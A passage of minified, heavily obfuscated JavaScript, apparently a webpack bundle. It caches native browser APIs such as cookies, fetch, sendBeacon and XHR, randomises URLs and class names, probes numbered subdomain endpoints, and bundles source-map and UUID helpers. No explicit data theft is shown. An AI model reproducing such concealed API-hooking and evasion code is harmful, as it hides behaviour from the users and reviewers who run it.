URL(t):(I(e=e||o.A[n(2947)](window)[n(1920)][n(2947)][n(1460)](window[n(3207)]))&&(e=B(e)[n(3423)]),new URL(t,e))}function j(t){const e=r,n=new URL(i.A[e(2901)](t)),o=e(995)===n[e(869)][e(2947)](z);n[e(869)][e(2114)](z);const s=n[e(869)][e(2947)](M);let a;if(s){try{a=JSON[e(791)](s)}catch(t){}n[e(869)][e(2114)](M)}return{randomize:o,originalUrl:n,extra:a}}},9150:(t,e,n)=>{"use strict";n.d(e,{t:()=>r});const r=t=>{const e=a1u;let n=0;for(let r=0,o=t[e(1296)];r<o;r++)n=(n<<5)-n+t[e(1191)](r),n|=0;return n}},704:(t,e,n)=>{"use strict";const r=a1u;n.d(e,{A:()=>a});var o=n(787);const i=r(627)==typeof window,s={},a={get(){const t=r;let e=arguments[t(1296)]>0&&void 0!==arguments[0]?arguments[0]:null;if(i)return s[t(1640)]||(s[t(1640)]=c(null)),s[t(1640)];{e||(e=window);const n=o.A[t(1605)](e);return s[n]||(s[n]=c(e)),s[n]}},collect(){const t=r;let e=arguments[t(1296)]>0&&void 0!==arguments[0]?arguments[0]:window;const n=o.A[t(1605)](e);s[n]||(s[n]=c(e))}},c=t=>({CSSStyleDeclaration_cssText:u(t,r(2232),r(1165)),CSSStyleDeclaration_getPropertyValue:d(t,r(2232),r(2039)),CSSStyleDeclaration_setProperty:d(t,r(2232),r(2631)),CSSStyleSheet_insertRule:d(t,r(3144),r(2854)),CSSStyleSheet_replaceSync:d(t,r(3144),r(1306)),DocumentFragment_getElementById:d(t,r(350),r(1201)),DocumentFragment_querySelector:d(t,r(350),r(1140)),DocumentFragment_querySelectorAll:d(t,r(350),r(2896)),Document_cookie:u(t,r(2715),r(2792)),Document_createElement:d(t,r(2715),r(2704)),Document_getElementById:d(t,r(2715),r(1201)),document_getElementById:d(t,r(3207),r(1201)),Document_getElementsByTagName:d(t,r(2715),r(2399)),Document_querySelector:d(t,r(2715),r(1140)),Document_querySelectorAll:d(t,r(2715),r(2896)),Document_getElementsByClassName:d(t,r(2715),r(3469)),Document_write:d(t,r(2715),r(497)),Document_writeln:d(t,r(2715),r(2110)),Document_referrer:u(t,r(2715),r(1785)),Document_URL:u(t,r(2715),r(1361)),DOMParser_parseFromString:d(t,r(2917),r(932)),Element_ariaLabel:u(t,r(2277),r(1106)),Element_attributes:u(t,r(2277),r(1183)),Element_classList:u(t,r(2277),r(3637)),Element_className:u(t,r(2277),r(2844)),Element_closest:d(t,r(2277),r(529)),Element_getAttribute:d(t,r(2277),r(2816)),Element_getBoundingClientRect:d(t,r(2277),r(1643)),Element_getElementsByClassName:d(t,r(2277),r(3469)),Element_hasAttribute:d(t,r(2277),r(513)),Element_id:u(t,r(2277),"id"),Element_tagName:u(t,r(2277),r(2055)),Element_innerHTML:u(t,r(2277),r(3435)),Element_outerHTML:u(t,r(2277),r(2559)),Element_insertAdjacentElement:d(t,r(2277),r(3542)),Element_insertAdjacentHTML:d(t,r(2277),r(1240)),Element_querySelector:d(t,r(2277),r(1140)),Element_querySelectorAll:d(t,r(2277),r(2896)),Element_removeAttribute:d(t,r(2277),r(3085)),Element_setAttribute:d(t,r(2277),r(2968)),Element_setAttributeNS:d(t,r(2277),r(3256)),Element_setHTMLUnsafe:d(t,r(2277),r(1913)),Element_matches:d(t,r(2277),r(2694)),Event_stopPropagation:d(t,r(462),r(2254)),Event_stopImmediatePropagation:d(t,r(462),r(360)),EventTarget_addEventListener:d(t,r(2577),r(3342)),EventTarget_removeEventListener:d(t,r(2577),r(2231)),Function_toString:d(t,r(656),r(3133)),History_replaceState:d(t,r(3334),r(3058)),HTMLAnchorElement_attributionSrc:u(t,r(2778),r(573)),HTMLAnchorElement_href:u(t,r(2778),r(2164)),HTMLAnchorElement_protocol:u(t,r(2778),r(2150)),HTMLAnchorElement_hostname:u(t,r(2778),r(1963)),HTMLAnchorElement_port:u(t,r(2778),r(1398)),HTMLAnchorElement_pathname:u(t,r(2778),r(1273)),HTMLAnchorElement_hash:u(t,r(2778),r(2294)),HTMLAnchorElement_host:u(t,r(2778),r(3599)),HTMLAnchorElement_origin:u(t,r(2778),r(3208)),HTMLAnchorElement_ping:u(t,r(2778),r(1478)),HTMLAnchorElement_search:u(t,r(2778),r(3687)),HTMLAnchorElement_target:u(t,r(2778),r(658)),HTMLElement_dataset:u(t,r(1932),r(2012)),HTMLElement_innerText:u(t,r(1932),r(1302)),HTMLElement_title:u(t,r(1932),r(2308)),HTMLElement_style:u(t,r(1932),r(1115)),HTMLFormElement_action:u(t,r(1840),r(3104)),HTMLFormElement_target:u(t,r(1840),r(658)),HTMLIFrameElement_contentDocument:u(t,r(2470),r(2365)),HTMLIFrameElement_contentWindow:u(t,r(2470),r(3272)),HTMLIFrameElement_name:u(t,r(2470),r(1814)),HTMLIFrameElement_src:u(t,r(2470),r(1930)),HTMLIFrameElement_srcdoc:u(t,r(2470),r(1675)),HTMLImageElement_attributionSrc:u(t,r(1365),r(573)),HTMLImageElement_src:u(t,r(1365),r(1930)),HTMLImageElement_srcset:u(t,r(1365),r(2199)),HTMLLinkElement_as:u(t,r(2507),"as"),HTMLLinkElement_href:u(t,r(2507),r(2164)),HTMLLinkElement_rel:u(t,r(2507),r(3645)),HTMLScriptElement_attributionSrc:u(t,r(2250),r(573)),HTMLScriptElement_src:u(t,r(2250),r(1930)),HTMLSourceElement_src:u(t,r(2214),r(1930)),HTMLSourceElement_srcset:u(t,r(2214),r(2199)),HTMLVideoElement_src:u(t,r(1696),r(1930)),HTMLVideoElement_poster:u(t,r(1696),r(3657)),HTMLMediaElement_src:u(t,r(3082),r(1930)),HTMLMetaElement_content:u(t,r(3546),r(772)),HTMLMetaElement_httpEquiv:u(t,r(3546),r(615)),HTMLStyleElement_insertBefore:d(t,r(1713),r(2587)),IntersectionObserverEntry_boundingClientRect:u(t,r(1282),r(3426)),IntersectionObserverEntry_intersectionRatio:u(t,r(1282),r(2489)),IntersectionObserverEntry_intersectionRect:u(t,r(1282),r(2368)),JSON_parse:d(t,r(1652),r(791)),JSON_stringify:d(t,r(1652),r(2023)),MessageEvent_data:u(t,r(2801),r(1630)),MessageEvent_origin:u(t,r(2801),r(3208)),MessageEvent_source:u(t,r(2801),r(2545)),Navigator_sendBeacon:d(t,r(892),r(840)),Node_appendChild:d(t,r(1577),r(2570)),Node_insertBefore:d(t,r(1577),r(2587)),Node_textContent:u(t,r(1577),r(3579)),Node_baseURI:u(t,r(1577),r(1250)),PerformanceEntry_name:u(t,r(3476),r(1814)),PerformanceResourceTiming_transferSize:u(t,r(3348),r(1033)),PerformanceResourceTiming_encodedBodySize:u(t,r(3348),r(2128)),Range_createContextualFragment:d(t,r(1533),r(1647)),RegExp_test:d(t,r(1850),r(3464)),RegExp_exec:d(t,r(1850),r(3247)),Response_url:u(t,r(2414),r(1671)),SharedStorageWorklet_addModule:d(t,r(2732),r(2215)),String_matchAll:d(t,r(2173),r(2867)),String_replace:d(t,r(2173),r(2685)),Window_decodeURIComponent:d(t,r(1669),r(896)),Window_innerWidth:u(t,r(1669),r(1685)),Window_fetch:d(t,r(1669),r(2679)),Window_fetchLater:d(t,r(1669),r(2289)),Window_frames:u(t,r(1669),r(2462)),Window_name:u(t,r(1669),r(1814)),Window_open:d(t,r(1669),r(669)),Window_postMessage:d(t,r(1669),r(1442)),Window_requestAnimationFrame:d(t,r(1669),r(659)),Window_requestIdleCallback:d(t,r(1669),r(2051)),Window_setImmediate:d(t,r(1669),r(1184)),Window_setInterval:d(t,r(1669),r(2808)),Window_setTimeout:d(t,r(1669),r(446)),Window_visualViewport:u(t,r(1669),r(2497)),XMLHttpRequest_open:d(t,r(3550),r(669)),XMLHttpRequest_send:d(t,r(3550),r(2571)),XMLHttpRequest_responseURL:u(t,r(3550),r(1858)),XMLHttpRequest_response:u(t,r(3550),r(1168)),XMLHttpRequest_responseText:u(t,r(3550),r(1463)),XMLHttpRequest_responseType:u(t,r(3550),r(3087)),XMLHttpRequest_responseXML:u(t,r(3550),r(3186)),XMLHttpRequest_status:u(t,r(3550),r(362)),XMLHttpRequest_statusText:u(t,r(3550),r(1937)),FontFace:i?null:t[r(2157)],FontFace_prototype:l(t,r(2157)),Worker:i?null:t[r(2866)],Worker_prototype:l(t,r(2866))}),l=(t,e)=>{const o=r;return i?void 0===n.g[e]?null:n.g[e][o(1211)]:null===(s=t[e])||void 0===s?void 0:s[o(1211)];var s},u=(t,e,o)=>{const s=r;if(i)return void 0===n.g[e]?null:Object[s(560)](n.g[e][s(1211)],o);{var a;const n=s(1105)===e[s(2155)]()?t:null===(a=t[e])||void 0===a?void 0:a[s(1211)];return n?t[s(2258)][s(560)](n,o):{get:{call:t=>t[o]},set:{call:(t,e)=>{t[o]=e}}}}},d=(t,e,o)=>{const s=r;return i?s(1105)===e[s(2155)]()?n.g[o]:void 0===n.g[e]?null:n.g[e][s(1211)][o]:s(1105)===e[s(2155)]()?t[o]:s(3207)===e?null===(a=t[s(3207)])||void 0===a?void 0:a[o]:s(1652)===e?null===(c=t[s(1652)])||void 0===c?void 0:c[o]:null===(l=t[e])||void 0===l||null===(l=l[s(1211)])||void 0===l?void 0:l[o];var a,c,l}},8105:(t,e,n)=>{"use strict";const r=a1u;n.d(e,{A:()=>o});const o={idx:t=>Math[r(3377)](Math[r(3517)]()*t),elem:function(t){const e=r;return t[this[e(3216)](t[e(1296)])]},num:function(t,e){const n=r;return Math[n(3377)](Math[n(3517)]()*(e-t))+t},alphaStr:function(t,e){const n=r,o=t+this[n(1083)](0,e-t),i=[];for(let t=0;t<o;++t)i[n(1039)](n(675)[n(2643)](this[n(1083)](0,52)));return i[n(3257)]("")},className:function(){return this[r(3248)](5,15)}}},4838:(t,e,n)=>{"use strict";n.d(e,{C8:()=>a,Vq:()=>u,XV:()=>l,aV:()=>c,az:()=>s,ch:()=>o});var r=n(129);const o=10;let i;function s(t,e){var n;return void 0===i&&a(t,e),null!==(n=i)&&void 0!==n&&n}async function a(t,e){const n=a1u;if(void 0!==i)return i;if(-1!==u(e))return i=!0,i;if([n(1954)][n(2654)](e))return i=!1,i;if([n(2058),n(3236),n(1229),n(1393),n(2170),n(2283),n(622),n(359),n(1778),n(2523),n(3159),n(3439),n(957)][n(2654)](e))return i=!0,i;if(e[n(2116)](n(2961))||e[n(2116)](n(2469))||e[n(1260)](n(3364))||e[n(1260)](n(2839))||n(653)===e)return i=!1,i;const o=new URL(e);o[n(3599)]="0."[n(439)](o[n(3599)]),o[n(1273)]=n(3648);const s=(0,r.Wq)({protectUrlContext:t,url:o[n(3133)](),endpoint:o[n(3208)]});try{const t=await Promise[n(3502)]([fetch(s),new Promise((t=>setTimeout((()=>t(new Response(n(1795),{status:504}))),2e3)))]);return i=t.ok,t.ok}catch(t){return i=!1,!1}}function c(t){const e=a1u;if(/https?:\/\/\d+\./i[e(3464)](t)){const n=new URL(t);n[e(3599)]=n[e(3599)][e(3178)](".")[e(1608)](1)[e(3257)]("."),t=n[e(3208)]}return t}function l(t,e){const n=a1u;if(-1===e)return t;const r=new URL(t);return/https?:\/\/\d+\./i[n(3464)](t)?(r[n(3599)]=""[n(439)](e,".")[n(439)](r[n(3599)][n(3178)](".")[n(1608)](1)[n(3257)](".")),t=r[n(3208)]):(r[n(3599)]=""[n(439)](e,".")[n(439)](r[n(3599)]),t=r[n(3208)]),t}function u(t){const e=a1u;if(/https?:\/\/\d+\./i[e(3464)](t)){const n=new URL(t);return Number[e(1196)](n[e(3599)][e(3178)](".")[0])}return-1}},7367:(t,e,n)=>{const r=a1u;var o=n(9155),i=Object[r(1211)][r(3277)],s=r(627)!=typeof Map;function a(){const t=r;this[t(1147)]=[],this[t(593)]=s?new Map:Object[t(1523)](null)}a[r(1916)]=function(t,e){const n=r;for(var o=new a,i=0,s=t[n(1296)];i<s;i++)o[n(1270)](t[i],e);return o},a[r(1211)][r(534)]=function(){const t=r;return s?this[t(593)][t(534)]:Object[t(2979)](this[t(593)])[t(1296)]},a[r(1211)][r(1270)]=function(t,e){const n=r;var a=s?t:o[n(1008)](t),c=s?this[n(1885)](t):i[n(578)](this[n(593)],a),l=this[n(1147)][n(1296)];c&&!e||this[n(1147)][n(1039)](t),c||(s?this[n(593)][n(2506)](t,l):this[n(593)][a]=l)},a[r(1211)][r(1885)]=function(t){const e=r;if(s)return this[e(593)][e(1885)](t);var n=o[e(1008)](t);return i[e(578)](this[e(593)],n)},a[r(1211)][r(2500)]=function(t){const e=r;if(s){var n=this[e(593)][e(2947)](t);if(n>=0)return n}else{var a=o[e(1008)](t);if(i[e(578)](this[e(593)],a))return this[e(593)][a]}throw new Error('"'+t+e(733))},a[r(1211)].at=function(t){const e=r;if(t>=0&&t<this[e(1147)][e(1296)])return this[e(1147)][t];throw new Error(e(3646)+t)},a[r(1211)][r(1902)]=function(){const t=r;return this[t(1147)][t(1608)]()},e.C=a},540:(t,e,n)=>{const r=a1u;var o=n(7476);e[r(1788)]=function(t){const e=r;var n,i,s="",a=(i=t)<0?1+(-i<<1):0+(i<<1);do{n=31&a,(a>>>=5)>0&&(n|=32),s+=o[e(1788)](n)}while(a>0);return s},e[r(2901)]=function(t,e,n){const i=r;var s,a,c,l,u=t[i(1296)],d=0,h=0;do{if(e>=u)throw new Error(i(3329));if(-1===(a=o[i(2901)](t[i(1191)](e++))))throw new Error(i(1665)+t[i(2643)](e-1));s=!!(32&a),d+=(a&=31)<<h,h+=5}while(s);n[i(344)]=(l=(c=d)>>1,1&~c?l:-l),n[i(809)]=e}},7476:(t,e)=>{const n=a1u;var r=n(3165)[n(3178)]("");e[n(1788)]=function(t){const e=n;if(0<=t&&t<r[e(1296)])return r[t];throw new TypeError(e(1632)+t)},e[n(2901)]=function(t){return 65<=t&&t<=90?t-65:97<=t&&t<=122?t-97+26:48<=t&&t<=57?t-48+52:43==t?62:47==t?63:-1}},7233:(t,e,n)=>{const r=a1u;var o=n(9155);function i(){const t=a1u;this[t(1147)]=[],this[t(3282)]=!0,this[t(2925)]={generatedLine:-1,generatedColumn:0}}i[r(1211)][r(2144)]=function(t,e){const n=r;this[n(1147)][n(3148)](t,e)},i[r(1211)][r(1270)]=function(t){const e=r;var n,i,s,a,c,l;i=t,s=(n=this[e(2925)])[e(2582)],a=i[e(2582)],c=n[e(3349)],l=i[e(3349)],a>s||a==s&&l>=c||o[e(678)](n,i)<=0?(this[e(2925)]=t,this[e(1147)][e(1039)](t)):(this[e(3282)]=!1,this[e(1147)][e(1039)](t))},i[r(1211)][r(1902)]=function(){const t=r;return this[t(3282)]||(this[t(1147)][t(1522)](o[t(678)]),this[t(3282)]=!0),this[t(1147)]},e.P=i},241:(t,e,n)=>{const r=a1u;var o=n(540),i=n(9155),s=n(7367).C,a=n(7233).P;function c(t){const e=a1u;t||(t={}),this[e(2065)]=i[e(1120)](t,e(1364),null),this[e(2681)]=i[e(1120)](t,e(3141),null),this[e(1782)]=i[e(1120)](t,e(1219),!1),this[e(3584)]=i[e(1120)](t,e(3681),!1),this[e(2137)]=new s,this[e(3238)]=new s,this[e(564)]=new a,this[e(2030)]=null}c[r(1211)][r(3185)]=3,c[r(1158)]=function(t,e){const n=r;var o=t[n(3141)],s=new c(Object[n(3183)](e||{},{file:t[n(1364)],sourceRoot:o}));return t[n(2997)]((function(t){const e=n;var r={generated:{line:t[e(2582)],column:t[e(3349)]}};null!=t[e(2545)]&&(r[e(2545)]=t[e(2545)],null!=o&&(r[e(2545)]=i[e(1141)](o,r[e(2545)])),r[e(1703)]={line:t[e(2204)],column:t[e(2702)]},null!=t[e(1814)]&&(r[e(1814)]=t[e(1814)])),s[e(2645)](r)})),t[n(1596)][n(3148)]((function(e){const r=n;var a=e;null!==o&&(a=i[r(1141)](o,e)),s[r(2137)][r(1885)](a)||s[r(2137)][r(1270)](a);var c=t[r(2908)](e);null!=c&&s[r(1056)](e,c)})),s},c[r(1211)][r(2645)]=function(t){const e=r;var n=i[e(1120)](t,e(3639)),o=i[e(1120)](t,e(1703),null),s=i[e(1120)](t,e(2545),null),a=i[e(1120)](t,e(1814),null);(this[e(1782)]||!1!==this[e(571)](n,o,s,a))&&(null!=s&&(s=String(s),this[e(2137)][e(1885)](s)||this[e(2137)][e(1270)](s)),null!=a&&(a=String(a),this[e(3238)][e(1885)](a)||this[e(3238)][e(1270)](a)),this[e(564)][e(1270)]({generatedLine:n[e(1490)],generatedColumn:n[e(900)],originalLine:null!=o&&o[e(1490)],originalColumn:null!=o&&o[e(900)],source:s,name:a}))},c[r(1211)][r(1056)]=function(t,e){const n=r;var o=t;null!=this[n(2681)]&&(o=i[n(1141)](this[n(2681)],o)),null!=e?(this[n(2030)]||(this[n(2030)]=Object[n(1523)](null)),this[n(2030)][i[n(1008)](o)]=e):this[n(2030)]&&(delete this[n(2030)][i[n(1008)](o)],0===Object[n(1958)](this[n(2030)])[n(1296)]&&(this[n(2030)]=null))},c[r(1211)][r(2958)]=function(t,e,n){const o=r;var a=e;if(null==e){if(null==t[o(1364)])throw new Error(o(1499));a=t[o(1364)]}var c=this[o(2681)];null!=c&&(a=i[o(1141)](c,a));var l=new s,u=new s;this[o(564)][o(2144)]((function(e){const r=o;if(e[r(2545)]===a&&null!=e[r(2204)]){var s=t[r(3065)]({line:e[r(2204)],column:e[r(2702)]});null!=s[r(2545)]&&(e[r(2545)]=s[r(2545)],null!=n&&(e[r(2545)]=i[r(3257)](n,e[r(2545)])),null!=c&&(e[r(2545)]=i[r(1141)](c,e[r(2545)])),e[r(2204)]=s[r(1490)],e[r(2702)]=s[r(900)],null!=s[r(1814)]&&(e[r(1814)]=s[r(1814)]))}var d=e[r(2545)];null==d||l[r(1885)](d)||l[r(1270)](d);var h=e[r(1814)];null==h||u[r(1885)](h)||u[r(1270)](h)}),this),this[o(2137)]=l,this[o(3238)]=u,t[o(1596)][o(3148)]((function(e){const r=o;var s=t[r(2908)](e);null!=s&&(null!=n&&(e=i[r(3257)](n,e)),null!=c&&(e=i[r(1141)](c,e)),this[r(1056)](e,s))}),this)},c[r(1211)][r(571)]=function(t,e,n,o){const i=r;if(e&&i(1049)!=typeof e[i(1490)]&&i(1049)!=typeof e[i(900)]){var s=i(1914);if(this[i(3584)])return i(627)!=typeof console&&console[i(1926)]&&console[i(1926)](s),!1;throw new Error(s)}if((!(t&&i(1490)in t&&i(900)in t&&t[i(1490)]>0&&t[i(900)]>=0)||e||n||o)&&!(t&&i(1490)in t&&i(900)in t&&e&&i(1490)in e&&i(900)in e&&t[i(1490)]>0&&t[i(900)]>=0&&e[i(1490)]>0&&e[i(900)]>=0&&n)){if(s=i(2331)+JSON[i(2023)]({generated:t,source:n,original:e,name:o}),this[i(3584)])return i(627)!=typeof console&&console[i(1926)]&&console[i(1926)](s),!1;throw new Error(s)}},c[r(1211)][r(3327)]=function(){const t=r;for(var e,n,s,a,c=0,l=1,u=0,d=0,h=0,m=0,f="",p=this[t(564)][t(1902)](),g=0,b=p[t(1296)];g<b;g++){if(e="",(n=p[g])[t(2582)]!==l)for(c=0;n[t(2582)]!==l;)e+=";",l++;else if(g>0){if(!i[t(678)](n,p[g-1]))continue;e+=","}e+=o[t(1788)](n[t(3349)]-c),c=n[t(3349)],null!=n[t(2545)]&&(a=this[t(2137)][t(2500)](n[t(2545)]),e+=o[t(1788)](a-m),m=a,e+=o[t(1788)](n[t(2204)]-1-d),d=n[t(2204)]-1,e+=o[t(1788)](n[t(2702)]-u),u=n[t(2702)],null!=n[t(1814)]&&(s=this[t(3238)][t(2500)](n[t(1814)]),e+=o[t(1788)](s-h),h=s)),f+=e}return f},c[r(1211)][r(944)]=function(t,e){const n=r;return t[n(586)]((function(t){const r=n;if(!this[r(2030)])return null;null!=e&&(t=i[r(1141)](e,t));var o=i[r(1008)](t);return Object[r(1211)][r(3277)][r(578)](this[r(2030)],o)?this[r(2030)][o]:null}),this)},c[r(1211)][r(3034)]=function(){const t=r;var e={version:this[t(3185)],sources:this[t(2137)][t(1902)](),names:this[t(3238)][t(1902)](),mappings:this[t(3327)]()};return null!=this[t(2065)]&&(e[t(1364)]=this[t(2065)]),null!=this[t(2681)]&&(e[t(3141)]=this[t(2681)]),this[t(2030)]&&(e[t(3492)]=this[t(944)](e[t(1596)],e[t(3141)])),e},c[r(1211)][r(3133)]=function(){const t=r;return JSON[t(2023)](this[t(3034)]())},e.x=c},9155:(t,e)=>{const n=a1u;e[n(1120)]=function(t,e,r){const o=n;if(e in t)return t[e];if(3===arguments[o(1296)])return r;throw new Error('"'+e+o(451))};var r=/^(?:([\w+\-.]+):)?\/\/(?:(\w+:\w+)@)?([\w.-]*)(?::(\d+))?(.*)$/,o=/^data:.+\,.+$/;function i(t){var e=t[n(3536)](r);return e?{scheme:e[1],auth:e[2],host:e[3],port:e[4],path:e[5]}:null}function s(t){const e=n;var r="";return t[e(2262)]&&(r+=t[e(2262)]+":"),r+="//",t[e(3450)]&&(r+=t[e(3450)]+"@"),t[e(3599)]&&(r+=t[e(3599)]),t[e(1398)]&&(r+=":"+t[e(1398)]),t[e(2485)]&&(r+=t[e(2485)]),r}e[n(2123)]=i,e[n(3575)]=s;var a,c,l=(a=function(t){const r=n;var o=t,a=i(t);if(a){if(!a[r(2485)])return t;o=a[r(2485)]}for(var c=e[r(3626)](o),l=[],u=0,d=0;;){if(u=d,-1===(d=o[r(2500)]("/",u))){l[r(1039)](o[r(1608)](u));break}for(l[r(1039)](o[r(1608)](u,d));d<o[r(1296)]&&"/"===o[d];)d++}var h,m=0;for(d=l[r(1296)]-1;d>=0;d--)"."===(h=l[d])?l[r(3168)](d,1):".."===h?m++:m>0&&(""===h?(l[r(3168)](d+1,m),m=0):(l[r(3168)](d,2),m--));return""===(o=l[r(3257)]("/"))&&(o=c?"/":"."),a?(a[r(2485)]=o,s(a)):o},c=[],function(t){const e=n;for(var r=0;r<c[e(1296)];r++)if(c[r][e(3404)]===t){var o=c[0];return c[0]=c[r],c[r]=o,c[0][e(1304)]}var i=a(t);return c[e(3338)]({input:t,result:i}),c[e(1296)]>32&&c[e(2982)](),i});function u(t,e){const r=n;""===t&&(t="."),""===e&&(e=".");var a=i(e),c=i(t);if(c&&(t=c[r(2485)]||"/"),a&&!a[r(2262)])return c&&(a[r(2262)]=c[r(2262)]),s(a);if(a||e[r(3536)](o))return e;if(c&&!c[r(3599)]&&!c[r(2485)])return c[r(3599)]=e,s(c);var u="/"===e[r(2643)](0)?e:l(t[r(2685)](/\/+$/,"")+"/"+e);return c?(c[r(2485)]=u,s(c)):u}e[n(1875)]=l,e[n(3257)]=u,e[n(3626)]=function(t){const e=n;return"/"===t[e(2643)](0)||r[e(3464)](t)},e[n(1141)]=function(t,e){const r=n;""===t&&(t="."),t=t[r(2685)](/\/$/,"");for(var o=0;0!==e[r(2500)](t+"/");){var i=t[r(2736)]("/");if(i<0)return e;if((t=t[r(1608)](0,i))[r(3536)](/^([^\/]+:\/)?\/*$/))return e;++o}return Array(o+1)[r(3257)](r(2435))+e[r(3343)](t[r(1296)]+1)};var d=!(n(539)in Object[n(1523)](null));function h(t){return t}function m(t){const e=n;if(!t)return!1;var r=t[e(1296)];if(r<9)return!1;if(95!==t[e(1191)](r-1)||95!==t[e(1191)](r-2)||111!==t[e(1191)](r-3)||116!==t[e(1191)](r-4)||111!==t[e(1191)](r-5)||114!==t[e(1191)](r-6)||112!==t[e(1191)](r-7)||95!==t[e(1191)](r-8)||95!==t[e(1191)](r-9))return!1;for(var o=r-10;o>=0;o--)if(36!==t[e(1191)](o))return!1;return!0}function f(t,e){return t===e?0:null===t?1:null===e?-1:t>e?1:-1}e[n(1008)]=d?h:function(t){return m(t)?"$"+t:t},e[n(1651)]=d?h:function(t){const e=n;return m(t)?t[e(1608)](1):t},e[n(467)]=function(t,e,r){const o=n;var i=f(t[o(2545)],e[o(2545)]);return 0!==i||0!=(i=t[o(2204)]-e[o(2204)])||0!=(i=t[o(2702)]-e[o(2702)])||r||0!=(i=t[o(3349)]-e[o(3349)])||0!=(i=t[o(2582)]-e[o(2582)])?i:f(t[o(1814)],e[o(1814)])},e[n(608)]=function(t,e,r){const o=n;var i;return 0!=(i=t[o(2204)]-e[o(2204)])||0!=(i=t[o(2702)]-e[o(2702)])||r||0!=(i=t[o(3349)]-e[o(3349)])||0!=(i=t[o(2582)]-e[o(2582)])?i:f(t[o(1814)],e[o(1814)])},e[n(374)]=function(t,e,r){const o=n;var i=t[o(2582)]-e[o(2582)];return 0!==i||0!=(i=t[o(3349)]-e[o(3349)])||r||0!==(i=f(t[o(2545)],e[o(2545)]))||0!=(i=t[o(2204)]-e[o(2204)])||0!=(i=t[o(2702)]-e[o(2702)])?i:f(t[o(1814)],e[o(1814)])},e[n(2848)]=function(t,e,r){const o=n;var i=t[o(3349)]-e[o(3349)];return 0!==i||r||0!==(i=f(t[o(2545)],e[o(2545)]))||0!=(i=t[o(2204)]-e[o(2204)])||0!=(i=t[o(2702)]-e[o(2702)])?i:f(t[o(1814)],e[o(1814)])},e[n(678)]=function(t,e){const r=n;var o=t[r(2582)]-e[r(2582)];return 0!==o||0!=(o=t[r(3349)]-e[r(3349)])||0!==(o=f(t[r(2545)],e[r(2545)]))||0!=(o=t[r(2204)]-e[r(2204)])||0!=(o=t[r(2702)]-e[r(2702)])?o:f(t[r(1814)],e[r(1814)])},e[n(1666)]=function(t){const e=n;return JSON[e(791)](t[e(2685)](/^\)]}'[^\n]*\n/,""))},e[n(388)]=function(t,e,r){const o=n;if(e=e||"",t&&("/"!==t[t[o(1296)]-1]&&"/"!==e[0]&&(t+="/"),e=t+e),r){var a=i(r);if(!a)throw new Error(o(3452));if(a[o(2485)]){var c=a[o(2485)][o(2736)]("/");c>=0&&(a[o(2485)]=a[o(2485)][o(3252)](0,c+1))}e=u(s(a),e)}return l(e)}},7359:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(4758);function o(t,e,n){const o=a1u;return(e=(0,r.A)(e))in t?Object[o(1510)](t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}},6843:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(4168);function o(t,e){const n=a1u;if(n(1653)!=(0,r.A)(t)||!t)return t;var o=t[Symbol[n(3413)]];if(void 0!==o){var i=o[n(578)](t,e||n(3503));if(n(1653)!=(0,r.A)(i))return i;throw new TypeError(n(610))}return(n(3088)===e?String:Number)(t)}},4758:(t,e,n)=>{"use strict";n.d(e,{A:()=>i});var r=n(4168),o=n(6843);function i(t){const e=a1u;var n=(0,o.A)(t,e(3088));return e(3189)==(0,r.A)(n)?n:n+""}},4168:(t,e,n)=>{"use strict";function r(t){const e=a1u;return(r=e(1410)==typeof Symbol&&e(3189)==typeof Symbol[e(2238)]?function(t){return typeof t}:function(t){const n=e;return t&&n(1410)==typeof Symbol&&t[n(3089)]===Symbol&&t!==Symbol[n(1211)]?n(3189):typeof t})(t)}n.d(e,{A:()=>r})},7056:(t,e,n)=>{"use strict";const r=a1u;n.d(e,{A:()=>o});const o={randomUUID:r(627)!=typeof crypto&&crypto[r(873)]&&crypto[r(873)][r(3401)](crypto)}},7638:(t,e,n)=>{"use strict";let r;n.d(e,{A:()=>i});const o=new Uint8Array(16);function i(){const t=a1u;if(!r){if(t(627)==typeof crypto||!crypto[t(1876)])throw new Error(t(741));r=crypto[t(1876)][t(3401)](crypto)}return r(o)}},1746:(t,e,n)=>{"use strict";const r=a1u;n.d(e,{k:()=>i});const o=[];for(let t=0;t<256;++t)o[r(1039)]((t+256)[r(3133)](16)[r(1608)](1));function i(t,e=0){const n=r;return(o[t[e+0]]+o[t[e+1]]+o[t[e+2]]+o[t[e+3]]+"-"+o[t[e+4]]+o[t[e+5]]+"-"+o[t[e+6]]+o[t[e+7]]+"-"+o[t[e+8]]+o[t[e+9]]+"-"+o[t[e+10]]+o[t[e+11]]+o[t[e+12]]+o[t[e+13]]+o[t[e+14]]+o[t[e+15]])[n(2155)]()}},7029:(t,e,n)=>{"use strict";n.d(e,{A:()=>s});var r=n(7056),o=n(7638),i=n(1746);const s=function(t,e,n){const s=a1u;if(r.A[s(873)]&&!e&&!t)return r.A[s(873)]();const a=(t=t||{})[s(3517)]||(t[s(3003)]||o.A)();if(a[6]=15&a[6]|64,a[8]=63&a[8]|128,e){n=n||0;for(let t=0;t<16;++t)e[n+t]=a[t];return e}return(0,i.k)(a)}}},u={};function k(t){const e=a1u;var n=u[t];if(void 0!==n)return n[e(2567)];var r=u[t]={exports:{}};return K[t](r,r[e(2567)],k),r[e(2567)]}k.d=(t,e)=>{const n=a1u;for(var r in e)k.o(e,r)&&!k.o(t,r)&&Object[n(1510)](t,r,{enumerable:!0,get:e[r]})},k.g=function(){const t=a1u;if(t(1653)==typeof globalThis)return globalThis;try{return this||new Function(t(443))()}catch(e){if(t(1653)==typeof window)return window}}(),k.o=(t,e)=>Object[Vt(1211)][Vt(3277)][Vt(578)](t,e),k.r=t=>{const e=Vt;e(627)!=typeof Symbol&&Symbol[e(2903)]&&Object[e(1510)](t,Symbol[e(2903)],{value:e(2642)}),Object[e(1510)](t,e(1408),{value:!0})};var y={};(()=>{"use strict";const t=Vt;var e={};k.r(e),k.d(e,{safe:()=>Sn,spec:()=>_n});var n={};k.r(n),k.d(n,{angle:()=>xr,decibel:()=>Er,flex:()=>zr,frequency:()=>_r,length:()=>kr,resolution:()=>Sr,semitones:()=>Mr,time:()=>Ar});var r={};k.r(r),k.d(r,{getTrace:()=>ao,isKeyword:()=>uo,isProperty:()=>lo,isType:()=>co});var o={};k.r(o),k.d(o,{generate:()=>Do,name:()=>Fo,parse:()=>Ho,structure:()=>Ro});var 